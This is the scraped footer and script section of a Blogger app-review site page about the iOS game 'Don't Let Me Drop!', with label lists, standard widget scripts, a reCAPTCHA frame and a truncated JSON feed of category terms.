</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yin%20yoga'>
Yin yoga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoga%20Nidra'>
Yoga Nidra
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoga%20Timer'>
Yoga Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoto'>
Yoto
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Young%20kids'>
Young kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Your%20Porter'>
Your Porter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Your%20Stuff'>
Your Stuff
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Youth'>
Youth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/YouTube'>
YouTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/YouVoice'>
YouVoice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zap%20Zap%20Math'>
Zap Zap Math
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zeb%20Zombie'>
Zeb Zombie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Block'>
Zen Block
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Shopping'>
Zen Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Sudoku'>
Zen Sudoku
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zero%20Mission'>
Zero Mission
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ZeusRewards'>
ZeusRewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ziiron'>
Ziiron
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Graveyard%3A%20Kill%20Frenzy'>
Zombie Graveyard: Kill Frenzy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Loop'>
Zombie Loop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Puncher'>
Zombie Puncher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20SkyKiller'>
Zombie SkyKiller
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie.io%20Madness'>
Zombie.io Madness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zoo%20Finder'>
Zoo Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zoomania'>
Zoomania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zurface'>
Zurface
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'securehealth';
var disqus_blogger_current_url = "https://www.tehnico.com/2016/02/ios-game-review-dont-let-me-drop_6.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.tehnico.com/2016/02/ios-game-review-dont-let-me-drop_6.html";
}
var disqus_blogger_homepage_url = "https://www.tehnico.com/";
var disqus_blogger_canonical_homepage_url = "https://www.tehnico.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Find Us On Facebook
</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/tehnicoo" data-tabs="" data-width="500" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tehnicoo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tehnicoo">Tehnico</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- BEGIN AddToAny for Blogger -->
<script type="text/template" class="blogger_addtoany_html">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
    <a class="a2a_button_facebook"></a>
    <a class="a2a_button_twitter"></a>
    <a class="a2a_button_google_plus"></a>
    <a class="a2a_button_pinterest"></a>
    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div>
</script>
<script async src="https://static.addtoany.com/js/blogger.js"></script>
<!-- END AddToAny for Blogger -->
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<!-- footer wrapper start -->
<aside id='bottombar'>
<div class='left section no-items section' id='left'></div>
<div class='center section tagcloud1 no-items section' id='center'></div>
<div class='right section no-items section' id='right'></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e74c3c;' target='_blank'>Blogger Templates</a>
</div>
<div class='footer-right'>
<div id='mycontent'></div>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<770){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=770){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});

$('#bottombar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,70);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4peaoSwdIGGepwIuvbys2M3ArRFA:1769445758857';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2912144147004193896','//www.tehnico.com/2016/02/ios-game-review-dont-let-me-drop_6.html','2912144147004193896');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2912144147004193896', 'title': 'Tehnico', 'url': 'https://www.tehnico.com/2016/02/ios-game-review-dont-let-me-drop_6.html', 'canonicalUrl': 'https://www.tehnico.com/2016/02/ios-game-review-dont-let-me-drop_6.html', 'homepageUrl': 'https://www.tehnico.com/', 'searchUrl': 'https://www.tehnico.com/search', 'canonicalHomepageUrl': 'https://www.tehnico.com/', 'blogspotFaviconUrl': 'https://www.tehnico.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.tehnico.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tehnico - RSS\x22 href\x3d\x22https://www.tehnico.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2912144147004193896/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.tehnico.com/feeds/6549533229249766954/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2349968140516667', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6549533229249766954', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo/s72-c/don%2527t+let+me+drop.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo/s640/don%2527t+let+me+drop.JPG', 'pageName': 'iOS Game Review - Don\x27t Let Me Drop!', 'pageTitle': 'Tehnico: iOS Game Review - Don\x27t Let Me Drop!', 'metaDescription': 'If you are searching for a new arcade game that will test your reaction skills and entertain you at the same time then you should try Don\x27t Let Me Drop!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'iOS Game Review - Don\x27t Let Me Drop!', 'description': 'If you are searching for a new arcade game that will test your reaction skills and entertain you at the same time then you should try Don\x27t Let Me Drop!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo/s640/don%2527t+let+me+drop.JPG', 'url': 'https://www.tehnico.com/2016/02/ios-game-review-dont-let-me-drop_6.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6549533229249766954}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'header-right', document.getElementById('PageList3'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.tehnico.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html', 'id': '857627193154862735', 'title': 'ADVERTISING'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/copyright.html', 'id': '5823721355588022601', 'title': 'Copyright'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/privacy-policy.html', 'id': '5212099759561626288', 'title': 'Privacy policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'vertical', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'vertical', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'vertical', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'vertical', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'vertical', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'vertical', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'tab1-popular-posts', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.tehnico.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/copyright.html', 'id': '5823721355588022601', 'title': 'Copyright'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/privacy-policy.html', 'id': '5212099759561626288', 'title': 'Privacy policy'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html', 'id': '857627193154862735', 'title': 'ADVERTISING'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="avthq8oMRKIW-DQIizw6gA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769445771765');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default/-/Roundie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 26491
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-26T06:32:53.302-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool 